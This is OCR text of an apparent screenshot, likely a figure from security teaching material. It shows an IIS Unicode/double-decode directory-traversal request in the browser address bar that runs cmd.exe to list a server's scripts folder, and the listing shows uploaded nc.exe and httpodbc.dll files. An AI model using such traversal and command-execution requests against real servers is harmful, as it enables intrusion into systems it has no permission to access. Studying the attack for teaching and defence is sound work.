 http://147.20.240.122/scripts/..%5c../winnt/system32/cmd.exe?/c+dir+c:\Inetpub\scripts - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites History
Address http://147.20.240.122/scripts/..%255c../winnt/system32/cmd.exe?/c+dir+c:\Inetpub\scripts Go Links »
Directory of c:\Inetpub\scripts
02/09/2002 08:24p <DIR> .
02/09/2002 08:24p <DIR> ..
02/09/2002 08:21p 135,168 httpodbc.dll
02/09/2002 08:24p 120,320 nc.exe
2 File(s) 255,488 bytes
2 Dir(s) 4,957,696,000 bytes free
Done Local intranet